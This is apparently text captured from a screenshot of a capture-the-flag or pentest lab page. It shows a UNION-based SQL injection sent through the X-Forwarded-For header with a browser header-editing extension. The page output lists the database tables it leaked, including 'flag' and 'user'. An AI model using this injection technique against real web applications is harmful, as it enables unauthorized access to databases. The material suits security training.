 http://169.254...ntest/test/1/
169.254.91.186/pentest/test/1/
搜索
你改变了浏览器发送的数据，并输入了union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema = database()今日水果特价,欢迎选购!
名称:苹果
价格:1000
数量:20
名称:梨
价格:500.09
数量:70
名称:comment,flag,goods,user
价格:3
数量:4
Modify Headers
Stop Headers Options About Help
Add X-Forwarded-For union select 1,group_con Descriptive comment Save Reset
Action Name Value Comment
Add X-Forwarded-For union select 1,group_concat(...
Edit
Delete
Move to Top
Move to Bottom
Enable/Disable